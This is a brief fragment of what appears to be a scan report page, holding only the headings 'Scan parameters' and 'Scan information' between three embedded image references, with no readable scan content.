

#### **Scan parameters**



### **Scan information**

